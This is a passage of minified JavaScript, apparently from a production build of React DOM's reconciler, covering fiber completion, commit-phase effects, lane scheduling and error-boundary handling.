0}),r=S({},r,{value:void 0}),u=[];break;case"textarea":i=ii(e,i),r=ii(e,r),u=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yr)}li(n,r);var o;n=null;for(g in i)if(!r.hasOwnProperty(g)&&i.hasOwnProperty(g)&&i[g]!=null)if(g==="style"){var l=i[g];for(o in l)l.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else g!=="dangerouslySetInnerHTML"&&g!=="children"&&g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&g!=="autoFocus"&&(U.hasOwnProperty(g)?u||(u=[]):(u=u||[]).push(g,null));for(g in r){var c=r[g];if(l=i?.[g],r.hasOwnProperty(g)&&c!==l&&(c!=null||l!=null))if(g==="style")if(l){for(o in l)!l.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&l[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(u||(u=[]),u.push(g,n)),n=c;else g==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,l=l?l.__html:void 0,c!=null&&l!==c&&(u=u||[]).push(g,c)):g==="children"?typeof c!="string"&&typeof c!="number"||(u=u||[]).push(g,""+c):g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&(U.hasOwnProperty(g)?(c!=null&&g==="onScroll"&&Ee("scroll",e),u||l===c||(u=[])):typeof c=="object"&&c!==null&&c.$$typeof===E?c.toString():(u=u||[]).push(g,c))}n&&(u=u||[]).push("style",n);var g=u;(t.updateQueue=g)&&(t.flags|=4)}},na=function(e,t,n,r){n!==r&&(t.flags|=4)};function Wn(e,t){if(!Xe)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ws(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return Ie(t.type)&&Er(),null;case 3:return nn(),Se(je),Se(Ne),uu(),r=t.stateNode,r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:r.hydrate||(t.flags|=256)),vu(t),null;case 5:nu(t);var i=Ft(An.current);if(n=t.type,e!==null&&t.stateNode!=null)ta(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(t.stateNode===null)throw Error(f(166));return null}if(e=Ft(Ge.current),Rr(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[dt]=t,r[wr]=u,n){case"dialog":Ee("cancel",r),Ee("close",r);break;case"iframe":case"object":case"embed":Ee("load",r);break;case"video":case"audio":for(e=0;e<xn.length;e++)Ee(xn[e],r);break;case"source":Ee("error",r);break;case"img":case"image":case"link":Ee("error",r),Ee("load",r);break;case"details":Ee("toggle",r);break;case"input":Hu(r,u),Ee("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Ee("invalid",r);break;case"textarea":qu(r,u),Ee("invalid",r)}li(n,u),e=null;for(var o in u)u.hasOwnProperty(o)&&(i=u[o],o==="children"?typeof i=="string"?r.textContent!==i&&(e=["children",i]):typeof i=="number"&&r.textContent!==""+i&&(e=["children",""+i]):U.hasOwnProperty(o)&&i!=null&&o==="onScroll"&&Ee("scroll",r));switch(n){case"input":er(r),bu(r,u,!0);break;case"textarea":er(r),Yu(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=yr)}r=e,t.updateQueue=r,r!==null&&(t.flags|=4)}else{switch(o=i.nodeType===9?i:i.ownerDocument,e===ui.html&&(e=Gu(n)),e===ui.html?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[dt]=t,e[wr]=r,ea(e,t,!1,!1),t.stateNode=e,o=ai(n,r),n){case"dialog":Ee("cancel",e),Ee("close",e),i=r;break;case"iframe":case"object":case"embed":Ee("load",e),i=r;break;case"video":case"audio":for(i=0;i<xn.length;i++)Ee(xn[i],e);i=r;break;case"source":Ee("error",e),i=r;break;case"img":case"image":case"link":Ee("error",e),Ee("load",e),i=r;break;case"details":Ee("toggle",e),i=r;break;case"input":Hu(e,r),i=ei(e,r),Ee("invalid",e);break;case"option":i=ri(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=S({},r,{value:void 0}),Ee("invalid",e);break;case"textarea":qu(e,r),i=ii(e,r),Ee("invalid",e);break;default:i=r}li(n,i);var l=i;for(u in l)if(l.hasOwnProperty(u)){var c=l[u];u==="style"?eo(e,c):u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Xu(e,c)):u==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&fn(e,c):typeof c=="number"&&fn(e,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(U.hasOwnProperty(u)?c!=null&&u==="onScroll"&&Ee("scroll",e):c!=null&&de(e,u,c,o))}switch(n){case"input":er(e),bu(e,r,!1);break;case"textarea":er(e),Yu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ot(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?Ut(e,!!r.multiple,u,!1):r.defaultValue!=null&&Ut(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=yr)}nl(n,r)&&(t.flags|=4)}t.ref!==null&&(t.flags|=128)}return null;case 6:if(e&&t.stateNode!=null)na(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(f(166));n=Ft(An.current),Ft(Ge.current),Rr(t)?(r=t.stateNode,n=t.memoizedProps,r[dt]=t,r.nodeValue!==n&&(t.flags|=4)):(r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[dt]=t,t.stateNode=r)}return null;case 13:return Se(Ce),r=t.memoizedState,t.flags&64?(t.lanes=n,t):(r=r!==null,n=!1,e===null?t.memoizedProps.fallback!==void 0&&Rr(t):n=e.memoizedState!==null,r&&!n&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||Ce.current&1?xe===0&&(xe=3):((xe===0||xe===3)&&(xe=4),Re===null||!(Hn&134217727)&&!(on&134217727)||an(Re,De))),(r||n)&&(t.flags|=4),null);case 4:return nn(),vu(t),e===null&&Go(t.stateNode.containerInfo),null;case 10:return Xi(t),null;case 17:return Ie(t.type)&&Er(),null;case 19:if(Se(Ce),r=t.memoizedState,r===null)return null;if(u=(t.flags&64)!==0,o=r.rendering,o===null)if(u)Wn(r,!1);else{if(xe!==0||e!==null&&e.flags&64)for(e=t.child;e!==null;){if(o=Dr(e),o!==null){for(t.flags|=64,Wn(r,!1),u=o.updateQueue,u!==null&&(t.updateQueue=u,t.flags|=4),r.lastEffect===null&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,o=u.alternate,o===null?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=o.childLanes,u.lanes=o.lanes,u.child=o.child,u.memoizedProps=o.memoizedProps,u.memoizedState=o.memoizedState,u.updateQueue=o.updateQueue,u.type=o.type,e=o.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ke(Ce,Ce.current&1|2),t.child}e=e.sibling}r.tail!==null&&Le()>Mu&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432)}else{if(!u)if(e=Dr(o),e!==null){if(t.flags|=64,u=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Wn(r,!0),r.tail===null&&r.tailMode==="hidden"&&!o.alternate&&!Xe)return t=t.lastEffect=r.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*Le()-r.renderingStartTime>Mu&&n!==1073741824&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432);r.isBackwards?(o.sibling=t.child,t.child=o):(n=r.last,n!==null?n.sibling=o:t.child=o,r.last=o)}return r.tail!==null?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Le(),n.sibling=null,t=Ce.current,ke(Ce,u?t&1|2:t&1),n):null;case 23:case 24:return Du(),e!==null&&e.memoizedState!==null!=(t.memoizedState!==null)&&r.mode!=="unstable-defer-without-hiding"&&(t.flags|=4),null}throw Error(f(156,t.tag))}function Hs(e){switch(e.tag){case 1:Ie(e.type)&&Er();var t=e.flags;return t&4096?(e.flags=t&-4097|64,e):null;case 3:if(nn(),Se(je),Se(Ne),uu(),t=e.flags,t&64)throw Error(f(285));return e.flags=t&-4097|64,e;case 5:return nu(e),null;case 13:return Se(Ce),t=e.flags,t&4096?(e.flags=t&-4097|64,e):null;case 19:return Se(Ce),null;case 4:return nn(),null;case 10:return Xi(e),null;case 23:case 24:return Du(),null;default:return null}}function yu(e,t){try{var n="",r=t;do n+=Pa(r),r=r.return;while(r);var i=n}catch(u){i=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:i}}function gu(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Ks=typeof WeakMap=="function"?WeakMap:Map;function ra(e,t,n){n=vt(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$r||($r=!0,Tu=r),gu(e,t)},n}function ia(e,t,n){n=vt(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return gu(e,t),r(i)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){typeof r!="function"&&(et===null?et=new Set([this]):et.add(this),gu(e,t));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}var bs=typeof WeakSet=="function"?WeakSet:Set;function ua(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){kt(e,n)}else t.current=null}function qs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.flags&256&&e!==null){var n=e.memoizedProps,r=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:be(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:t.flags&256&&Vi(t.stateNode.containerInfo);return;case 5:case 6:case 4:case 17:return}throw Error(f(163))}function Zs(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{if((e.tag&3)===3){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{var i=e;r=i.next,i=i.tag,i&4&&i&1&&(_a(n,e),rc(n,e)),e=r}while(e!==t)}return;case 1:e=n.stateNode,n.flags&4&&(t===null?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:be(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),t=n.updateQueue,t!==null&&El(n,t,e);return;case 3:if(t=n.updateQueue,t!==null){if(e=null,n.child!==null)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}El(n,t,e)}return;case 5:e=n.stateNode,t===null&&n.flags&4&&nl(n.type,n.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:n.memoizedState===null&&(n=n.alternate,n!==null&&(n=n.memoizedState,n!==null&&(n=n.dehydrated,n!==null&&yo(n))));return;case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(f(163))}function oa(e,t){for(var n=e;;){if(n.tag===5){var r=n.stateNode;if(t)r=r.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var i=n.memoizedProps.style;i=i!=null&&i.hasOwnProperty("display")?i.display:null,r.style.display=Ju("display",i)}}else if(n.tag===6)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((n.tag!==23&&n.tag!==24||n.memoizedState===null||n===e)&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function la(e,t){if(Nt&&typeof Nt.onCommitFiberUnmount=="function")try{Nt.onCommitFiberUnmount(Hi,t)}catch{}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var n=e=e.next;do{var r=n,i=r.destroy;if(r=r.tag,i!==void 0)if(r&4)_a(t,n);else{r=t;try{i()}catch(u){kt(r,u)}}n=n.next}while(n!==e)}break;case 1:if(ua(t),e=t.stateNode,typeof e.componentWillUnmount=="function")try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(u){kt(t,u)}break;case 5:ua(t);break;case 4:fa(e,t)}}function aa(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function sa(e){return e.tag===5||e.tag===3||e.tag===4}function ca(e){e:{for(var t=e.return;t!==null;){if(sa(t))break e;t=t.return}throw Error(f(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:t=t.containerInfo,r=!0;break;case 4:t=t.containerInfo,r=!0;break;default:throw Error(f(161))}n.flags&16&&(fn(t,""),n.flags&=-17);e:t:for(n=e;;){for(;n.sibling===null;){if(n.return===null||sa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue t;n.child.return=n,n=n.child}if(!(n.flags&2)){n=n.stateNode;break e}}r?wu(e,n,t):_u(e,n,t)}function wu(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=yr));else if(r!==4&&(e=e.child,e!==null))for(wu(e,t,n),e=e.sibling;e!==null;)wu(e,t,n),e=e.sibling}function _u(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(_u(e,t,n),e=e.sibling;e!==null;)_u(e,t,n),e=e.sibling}function fa(e,t){for(var n=t,r=!1,i,u;;){if(!r){r=n.return;e:for(;;){if(r===null)throw Error(f(160));switch(i=r.stateNode,r.tag){case 5:u=!1;break e;case 3:i=i.containerInfo,u=!0;break e;case 4:i=i.containerInfo,u=!0;break e}r=r.return}r=!0}if(n.tag===5||n.tag===6){e:for(var o=e,l=n,c=l;;)if(la(o,c),c.child!==null&&c.tag!==4)c.child.return=c,c=c.child;else{if(c===l)break e;for(;c.sibling===null;){if(c.return===null||c.return===l)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}u?(o=i,l=n.stateNode,o.nodeType===8?o.parentNode.removeChild(l):o.removeChild(l)):i.removeChild(n.stateNode)}else if(n.tag===4){if(n.child!==null){i=n.stateNode.containerInfo,u=!0,n.child.return=n,n=n.child;continue}}else if(la(e,n),n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return,n.tag===4&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Eu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var r=n=n.next;do(r.tag&3)===3&&(e=r.destroy,r.destroy=void 0,e!==void 0&&e()),r=r.next;while(r!==n)}return;case 1:return;case 5:if(n=t.stateNode,n!=null){r=t.memoizedProps;var i=e!==null?e.memoizedProps:r;e=t.type;var u=t.updateQueue;if(t.updateQueue=null,u!==null){for(n[wr]=r,e==="input"&&r.type==="radio"&&r.name!=null&&Ku(n,r),ai(e,i),t=ai(e,r),i=0;i<u.length;i+=2){var o=u[i],l=u[i+1];o==="style"?eo(n,l):o==="dangerouslySetInnerHTML"?Xu(n,l):o==="children"?fn(n,l):de(n,o,l,t)}switch(e){case"input":ti(n,r);break;case"textarea":Zu(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,u=r.value,u!=null?Ut(n,!!r.multiple,u,!1):e!==!!r.multiple&&(r.defaultValue!=null?Ut(n,!!r.multiple,r.defaultValue,!0):Ut(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(f(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:n=t.stateNode,n.hydrate&&(n.hydrate=!1,yo(n.containerInfo));return;case 12:return;case 13:t.memoizedState!==null&&(Ou=Le(),oa(t.child,!0)),da(t);return;case 19:da(t);return;case 17:return;case 23:case 24:oa(t,t.memoizedState!==null);return}throw Error(f(163))}function da(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new bs),t.forEach(function(r){var i=oc.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function Ys(e,t){return e!==null&&(e=e.memoizedState,e===null||e.dehydrated!==null)?(t=t.memoizedState,t!==null&&t.dehydrated===null):!1}var Gs=Math.ceil,Br=Q.ReactCurrentDispatcher,Su=Q.ReactCurrentOwner,oe=0,Re=null,Me=null,De=0,jt=0,ku=pt(0),xe=0,Vr=null,un=0,Hn=0,on=0,Cu=0,Pu=null,Ou=0,Mu=1/0;function ln(){Mu=Le()+500}var H=null,$r=!1,Tu=null,et=null,wt=!1,Kn=null,bn=90,xu=[],Nu=[],it=null,qn=0,Lu=null,Wr=-1,ut=0,Hr=0,Zn=null,Kr=!1;function Qe(){return oe&48?Le():Wr!==-1?Wr:Wr=Le()}function _t(e){if(e=e.mode,!(e&2))return 1;if(!(e&4))return Jt()===99?1:2;if(ut===0&&(ut=un),Us.transition!==0){Hr!==0&&(Hr=Pu!==null?Pu.pendingLanes:0),e=ut;var t=4186112&~Hr;return t&=-t,t===0&&(e=4186112&~e,t=e&-e,t===0&&(t=8192)),t}return e=Jt(),oe&4&&e===98?e=ar(12,ut):(e=Ba(e),e=ar(e,ut)),e}function Et(e,t,n){if(50<qn)throw qn=0,Lu=null,Error(f(185));if(e=br(e,t),e===null)return null;sr(e,t,n),e===Re&&(on|=t,xe===4&&an(e,De));var r=Jt();t===1?oe&8&&!(oe&48)?Fu(e):(He(e,n),oe===0&&(ln(),Ye())):(!(oe&4)||r!==98&&r!==99||(it===null?it=new Set([e]):it.add(e)),He(e,n)),Pu=e}function br(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}function He(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,i=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes;0<o;){var l=31-ct(o),c=1<<l,g=u[l];if(g===-1){if(!(c&r)||c&i){g=t,Vt(c);var V=_e;u[l]=10<=V?g+250:6<=V?g+5e3:-1}}else g<=t&&(e.expiredLanes|=c);o&=~c}if(r=En(e,e===Re?De:0),t=_e,r===0)n!==null&&(n!==Zi&&bi(n),e.callbackNode=null,e.callbackPriority=0);else{if(n!==null){if(e.callbackPriority===t)return;n!==Zi&&bi(n)}t===15?(n=Fu.bind(null,e),tt===null?(tt=[n],Cr=Ki(kr,yl)):tt.push(n),n=Zi):t===14?n=Fn(99,Fu.bind(null,e)):(n=Va(t),n=Fn(n,pa.bind(null,e))),e.callbackPriority=t,e.callbackNode=n}}function pa(e){if(Wr=-1,Hr=ut=0,oe&48)throw Error(f(327));var t=e.callbackNode;if(St()&&e.callbackNode!==t)return null;var n=En(e,e===Re?De:0);if(n===0)return null;var r=n,i=oe;oe|=16;var u=ya();(Re!==e||De!==r)&&(ln(),sn(e,r));do try{ec();break}catch(l){va(e,l)}while(1);if(Gi(),Br.current=u,oe=i,Me!==null?r=0:(Re=null,De=0,r=xe),un&on)sn(e,0);else if(r!==0){if(r===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),n=Co(e),n!==0&&(r=Yn(e,n))),r===1)throw t=Vr,sn(e,0),an(e,n),He(e,Le()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(f(345));case 2:It(e);break;case 3:if(an(e,n),(n&62914560)===n&&(r=Ou+500-Le(),10<r)){if(En(e,0)!==0)break;if(i=e.suspendedLanes,(i&n)!==n){Qe(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=rl(It.bind(null,e),r);break}It(e);break;case 4:if(an(e,n),(n&4186112)===n)break;for(r=e.eventTimes,i=-1;0<n;){var o=31-ct(n);u=1<<o,o=r[o],o>i&&(i=o),n&=~u}if(n=i,n=Le()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Gs(n/1960))-n,10<n){e.timeoutHandle=rl(It.bind(null,e),n);break}It(e);break;case 5:It(e);break;default:throw Error(f(329))}}return He(e,Le()),e.callbackNode===t?pa.bind(null,e):null}function an(e,t){for(t&=~Cu,t&=~on,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ct(t),r=1<<n;e[n]=-1,t&=~r}}function Fu(e){if(oe&48)throw Error(f(327));if(St(),e===Re&&e.expiredLanes&De){var t=De,n=Yn(e,t);un&on&&(t=En(e,t),n=Yn(e,t))}else t=En(e,0),n=Yn(e,t);if(e.tag!==0&&n===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),t=Co(e),t!==0&&(n=Yn(e,t))),n===1)throw n=Vr,sn(e,0),an(e,t),He(e,Le()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e),He(e,Le()),null}function Xs(){if(it!==null){var e=it;it=null,e.forEach(function(t){t.expiredLanes|=24&t.pendingLanes,He(t,Le())})}Ye()}function ha(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function ma(e,t){var n=oe;oe&=-2,oe|=8;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function qr(e,t){ke(ku,jt),jt|=t,un|=t}function Du(){jt=ku.current,Se(ku)}function sn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Fs(n)),Me!==null)for(n=Me.return;n!==null;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,r!=null&&Er();break;case 3:nn(),Se(je),Se(Ne),uu();break;case 5:nu(r);break;case 4:nn();break;case 13:Se(Ce);break;case 19:Se(Ce);break;case 10:Xi(r);break;case 23:case 24:Du()}n=n.return}Re=e,Me=Ct(e.current,null),De=jt=un=t,xe=0,Vr=null,Cu=on=Hn=0}function va(e,t){do{var n=Me;try{if(Gi(),Un.current=zr,jr){for(var r=Oe.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}jr=!1}if(zn=0,Te=Fe=Oe=null,Qn=!1,Su.current=null,n===null||n.return===null){xe=1,Vr=t,Me=null;break}e:{var u=e,o=n.return,l=n,c=t;if(t=De,l.flags|=2048,l.firstEffect=l.lastEffect=null,c!==null&&typeof c=="object"&&typeof c.then=="function"){var g=c;if(!(l.mode&2)){var V=l.alternate;V?(l.updateQueue=V.updateQueue,l.memoizedState=V.memoizedState,l.lanes=V.lanes):(l.updateQueue=null,l.memoizedState=null)}var ae=(Ce.current&1)!==0,L=o;do{var Z;if(Z=L.tag===13){var le=L.memoizedState;if(le!==null)Z=le.dehydrated!==null;else{var ue=L.memoizedProps;Z=ue.fallback===void 0?!1:ue.unstable_avoidThisFallback!==!0?!0:!ae}}if(Z){var v=L.updateQueue;if(v===null){var d=new Set;d.add(g),L.updateQueue=d}else v.add(g);if(!(L.mode&2)){if(L.flags|=64,l.flags|=16384,l.flags&=-2981,l.tag===1)if(l.alternate===null)l.tag=17;else{var m=vt(-1,1);m.tag=2,yt(l,m)}l.lanes|=1;break e}c=void 0,l=t;var P=u.pingCache;if(P===null?(P=u.pingCache=new Ks,c=new Set,P.set(g,c)):(c=P.get(g),c===void 0&&(c=new Set,P.set(g,c))),!c.has(l)){c.add(l);var M=uc.bind(null,u,g,l);g.then(M,M)}L.flags|=4096,L.lanes=t;break e}L=L.return}while(L!==null);c=Error((At(l.type)||"A React component")+` suspended while rendering, but no fallback UI was specified.

Add a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.`)}xe!==5&&(xe=2),c=yu(c,l),L=o;do{switch(L.tag){case 3:u=c,L.flags|=4096,t&=-t,L.lanes|=t;var ce=ra(L,u,t);_l(L,ce);break e;case 1:u=c;var K=L.type,fe=L.stateNode;if(!(L.flags&64)&&(typeof K.getDerivedStateFromError=="function"||fe!==null&&typeof fe.componentDidCatch=="function"&&(et===null||!et.has(fe)))){L.flags|=4096,t&=-t,L.lanes|=t;var ve=ia(L,u,t);_l(L,ve);break e}}L=L.return}while(L!==null)}wa(n)}catch(pe){t=pe,Me===n&&n!==null&&(Me=n=n.return);continue}break}while(1)}function ya(){var e=Br.current;return Br.current=zr,e===null?zr:e}function Yn(e,t){var n=oe;oe|=16;var r=ya();Re===e&&De===t||sn(e,t);do try{Js();break}catch(i){va(e,i)}while(1);if(Gi(),oe=n,Br.current=r,Me!==null)throw Error(f(261));return Re=null,De=0,xe}function Js(){for(;Me!==null;)ga(Me)}function ec(){for(;Me!==null&&!js();)ga(Me)}function ga(e){var t=Sa(e.alternate,e,jt);e.memoizedProps=e.pendingProps,t===null?wa(e):Me=t,Su.current=null}function wa(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&2048){if(n=Hs(t),n!==null){n.flags&=2047,Me=n;return}e!==null&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(n=Ws(n,t,jt),n!==null){Me=n;return}if(n=t,n.tag!==24&&n.tag!==23||n.memoizedState===null||jt&1073741824||!(n.mode&4)){for(var r=0,i=n.child;i!==null;)r|=i.lanes|i.childLanes,i=i.sibling;n.childLanes=r}e!==null&&!(e.flags&2048)&&(e.firstEffect===null&&(e.firstEffect=t.firstEffect),t.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(e.lastEffect!==null?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(t=t.sibling,t!==null){Me=t;return}Me=t=e}while(t!==null);xe===0&&(xe=5)}function It(e){var t=Jt();return Lt(99,tc.bind(null,e,t)),null}function tc(e,t){do St();while(Kn!==null);if(oe&48)throw Error(f(327));var n=e.finishedWork;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(f(177));e.callbackNode=null;var r=n.lanes|n.childLanes,i=r,u=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var o=e.eventTimes,l=e.expirationTimes;0<u;){var c=31-ct(u),g=1<<c;i[c]=0,o[c]=-1,l[c]=-1,u&=~g}if(it!==null&&!(r&24)&&it.has(e)&&it.delete(e),e===Re&&(Me=Re=null,De=0),1<n.flags?n.lastEffect!==null?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,r!==null){if(i=oe,oe|=32,Su.current=null,zi=cr,o=Wo(),ji(o)){if("selectionStart"in o)l={start:o.selectionStart,end:o.selectionEnd};else e:if(l=(l=o.ownerDocument)&&l.defaultView||window,(g=l.getSelection&&l.getSelection())&&g.rangeCount!==0){l=g.anchorNode,u=g.anchorOffset,c=g.focusNode,g=g.focusOffset;try{l.nodeType,c.nodeType}catch{l=null;break e}var V=0,ae=-1,L=-1,Z=0,le=0,ue=o,v=null;t:for(;;){for(var d;ue!==l||u!==0&&ue.nodeType!==3||(ae=V+u),ue!==c||g!==0&&ue.nodeType!==3||(L=V+g),ue.nodeType===3&&(V+=ue.nodeValue.length),(d=ue.firstChild)!==null;)v=ue,ue=d;for(;;){if(ue===o)break t;if(v===l&&++Z===u&&(ae=V),v===c&&++le===g&&(L=V),(d=ue.nextSibling)!==null)break;ue=v,v=ue.parentNode}ue=d}l=ae===-1||L===-1?null:{start:ae,end:L}}else l=null;l=l||{start:0,end:0}}else l=null;Qi={focusedElem:o,selectionRange:l},cr=!1,Zn=null,Kr=!1,H=r;do try{nc()}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);Zn=null,H=r;do try{for(o=e;H!==null;){var m=H.flags;if(m&16&&fn(H.stateNode,""),m&128){var P=H.alternate;if(P!==null){var M=P.ref;M!==null&&(typeof 